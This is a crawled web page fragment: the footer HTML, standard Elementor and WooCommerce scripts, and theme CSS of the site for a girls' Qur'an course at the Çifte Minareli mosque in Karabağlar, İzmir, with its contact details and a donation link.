				<div class="elementor-element elementor-element-3612c00 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3612c00" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3612c00" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.cifteminare.org/egitim-ogretim/" class="elementor-item">Eğitim-Öğretim</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3612c00" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.cifteminare.org/egitim-ogretim/" class="elementor-item" tabindex="-1">Eğitim-Öğretim</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6ddf78" data-id="a6ddf78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c944470 elementor-widget elementor-widget-heading" data-id="c944470" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">İletişim</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-df989a1 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df989a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.cifteminare.org/iletisim/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-map"></i>						</span>
										<span class="elementor-icon-list-text">177/1 Sok. No:2 (Çifte Minareli Cami) Hatay / Karabağlar / İzmir</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0(232)243%2022%2023">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">0(232)243 22 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:iletisim@cifteminare.org">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">iletisim@cifteminare.org</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.cifteminare.org/iletisim/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">İletişim Formu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e5ad983 elementor-widget__width-auto elementor-absolute elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-image" data-id="e5ad983" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.cifteminare.org/bagis-yap/">
							<img src="https://www.cifteminare.org/wp-content/uploads/elementor/thumbs/bagis-kiz3-p5j6a9d1x2x97bzmemvszqhi4n9ngsxdioide598g0.png" title="bagis-kiz3" alt="bagis-kiz3" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ced67f4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ced67f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32d5db5" data-id="32d5db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-363d3fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="363d3fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d701217" data-id="d701217" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e1b0f1 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-text-editor" data-id="0e1b0f1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a title="izmir web tasarım" href="https://www.b3dp.com" target="_blank" rel="noopener"> <img src="https://b3dp.com/depo/b3dp-web-imza.png"> </a>								</div>
				</div>
				<div class="elementor-element elementor-element-37ca601 elementor-widget elementor-widget-text-editor" data-id="37ca601" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 &#8211; T.C. Karabağlar Müftülüğü Büyük Hatay Camii Kız Kur’an Kursu Çifte Minareli Cami</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
        <script type="text/javascript">
			var xlwcty_info = [];        </script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://www.cifteminare.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.cifteminare.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.cifteminare.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.cifteminare.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cifteminare.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cifteminare.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"af415e3e5b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","woocommerce_notices_elements":[]},"post":{"id":124,"title":"S%C4%B1n%C4%B1flar%C4%B1m%C4%B1z%20%E2%80%93%20B%C3%BCy%C3%BCk%20Hatay%20Camii%20K%C4%B1z%20Kur%27an%20Kursu%20%E2%80%93%20%C3%87ifte%20Minareli%20Camii","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.cifteminare.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.cifteminare.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cifteminare.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cifteminare.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.cifteminare.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.cifteminare.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cifteminare.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cifteminare.org\/wp-admin\/admin-ajax.php","nonce":"d283136b99","urls":{"assets":"https:\/\/www.cifteminare.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cifteminare.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.cifteminare.org\/sepet\/","checkout_page_url":"https:\/\/www.cifteminare.org\/odeme\/","fragments_nonce":"7638e1ea68"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cifteminare.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.cifteminare.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.cifteminare.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<div class='xlwcty_header_passed' style='display: none;'></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cifteminare.org/wp-content/uploads/elementor/css/post-6.css?ver=1766449059
body_size: 595
content:
.elementor-kit-6{--e-global-color-primary:#144A8D;--e-global-color-secondary:#051145;--e-global-color-text:#051145;--e-global-color-accent:#61CE70;--e-global-color-2dc4aa1:#FFFFFF;--e-global-color-7fd3731:#B3B3B3;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:1.1em;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.2em;--e-global-typography-text-letter-spacing:0.2px;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{color:#144A8D;}.elementor-kit-6 a:hover{color:var( --e-global-color-accent );}.elementor-kit-6 h1{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-6 h2{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-6 h3{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-6 h4{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-6 h5{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-6 h6{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*bağış sayfası*/
.gl-payment-form-container .payment-box {
    box-shadow: none !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
}
.payment-container {margin:0 !important}
.payment-box * {font-family: "Roboto", Sans-serif !important}
div#gd-form-title {
    display: none !important;
}
.payment-box .amount, .payment-box .fields {margin-top: 0px !important;margin-left: 0px  !important;margin-right: 0px  !important}
/* Genel */
.mobil-baslik {background-color: rgb(255 255 255 / 0%) !important/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.cifteminare.org/wp-content/uploads/elementor/css/post-105.css?ver=1766449061
body_size: 2097
content:
.elementor-105 .elementor-element.elementor-element-17ed27a9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-17ed27a9:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-17ed27a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-17ed27a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-105 .elementor-element.elementor-element-17ed27a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-105 .elementor-element.elementor-element-79fc570 .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-2dc4aa1 );color:var( --e-global-color-2dc4aa1 );border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-105 .elementor-element.elementor-element-79fc570 .elementor-button:hover, .elementor-105 .elementor-element.elementor-element-79fc570 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-79fc570{width:auto;max-width:auto;}.elementor-105 .elementor-element.elementor-element-79fc570 .elementor-button-content-wrapper{flex-direction:row;}.elementor-105 .elementor-element.elementor-element-79fc570 .elementor-button:hover svg, .elementor-105 .elementor-element.elementor-element-79fc570 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-9d4a01b .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-2dc4aa1 );color:var( --e-global-color-2dc4aa1 );border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-105 .elementor-element.elementor-element-9d4a01b .elementor-button:hover, .elementor-105 .elementor-element.elementor-element-9d4a01b .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-9d4a01b{width:auto;max-width:auto;}.elementor-105 .elementor-element.elementor-element-9d4a01b > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-105 .elementor-element.elementor-element-9d4a01b .elementor-button-content-wrapper{flex-direction:row;}.elementor-105 .elementor-element.elementor-element-9d4a01b .elementor-button:hover svg, .elementor-105 .elementor-element.elementor-element-9d4a01b .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-2ddd9373 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-2ddd9373:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-2ddd9373 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-105 .elementor-element.elementor-element-2ddd9373{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-105 .elementor-element.elementor-element-2ddd9373 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105 .elementor-element.elementor-element-defbb52 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);}.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--main .elementor-item{color:#303030;fill:#303030;padding-left:41px;padding-right:41px;padding-top:16px;padding-bottom:16px;}.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown a, .elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown a:hover,
					.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown a:focus,
					.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-menu-toggle:hover,
					.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-menu-toggle:focus{color:var( --e-global-color-2dc4aa1 );}.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown a:hover,
					.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown a:focus,
					.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-2dc4aa1 );}.elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown .elementor-item, .elementor-105 .elementor-element.elementor-element-cd38d37 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-105 .elementor-element.elementor-element-cd38d37 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-cd38d37 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-cd38d37 div.elementor-menu-toggle:hover, .elementor-105 .elementor-element.elementor-element-cd38d37 div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-cd38d37 div.elementor-menu-toggle:hover svg, .elementor-105 .elementor-element.elementor-element-cd38d37 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-731c53bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-105 .elementor-element.elementor-element-55e818ab > .elementor-widget-container{background-color:var( --e-global-color-2dc4aa1 );margin:50px 0px 40px 0px;}.elementor-105 .elementor-element.elementor-element-55e818ab{text-align:center;}.elementor-105 .elementor-element.elementor-element-55e818ab img{width:120px;border-style:solid;border-color:var( --e-global-color-2dc4aa1 );box-shadow:0px 0px 10px 0px rgba(20, 74.00000000000009, 141, 0.38);}.elementor-105 .elementor-element.elementor-element-7e21dad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-105 .elementor-element.elementor-element-4012abe .elementor-icon-box-wrapper{gap:15px;}.elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-stacked .elementor-icon{background-color:#FF9900;}.elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-framed .elementor-icon, .elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-default .elementor-icon{fill:#FF9900;color:#FF9900;border-color:#FF9900;}.elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-2dc4aa1 );color:var( --e-global-color-2dc4aa1 );}.elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-105 .elementor-element.elementor-element-4012abe.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-2dc4aa1 );}.elementor-105 .elementor-element.elementor-element-4012abe .elementor-icon{padding:11px;}.elementor-105 .elementor-element.elementor-element-4012abe .elementor-icon-box-title, .elementor-105 .elementor-element.elementor-element-4012abe .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-105 .elementor-element.elementor-element-4012abe .elementor-icon-box-title{color:#FF9900;}.elementor-105 .elementor-element.elementor-element-e67e929 > .elementor-container{max-width:1200px;}.elementor-105 .elementor-element.elementor-element-e67e929{margin-top:-2px;margin-bottom:-2px;padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-af1a516.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-105 .elementor-element.elementor-element-663f005{width:auto;max-width:auto;top:10px;z-index:1;}.elementor-105 .elementor-element.elementor-element-663f005 > .elementor-widget-container{background-color:#FFFFFF;padding:5px 5px 5px 5px;border-radius:100% 100% 100% 100%;box-shadow:0px 0px 10px 0px rgba(20, 74.00000000000009, 141, 0.3803921568627451);}body:not(.rtl) .elementor-105 .elementor-element.elementor-element-663f005{left:41%;}body.rtl .elementor-105 .elementor-element.elementor-element-663f005{right:41%;}.elementor-105 .elementor-element.elementor-element-663f005 img{max-width:150px;}.elementor-105 .elementor-element.elementor-element-40bc3d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105 .elementor-element.elementor-element-40bc3d1:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-40bc3d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-40bc3d1, .elementor-105 .elementor-element.elementor-element-40bc3d1 > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-105 .elementor-element.elementor-element-40bc3d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:71px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-40bc3d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105 .elementor-element.elementor-element-c5b8406 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-105 .elementor-element.elementor-element-c5b8406 .elementor-menu-toggle{margin:0 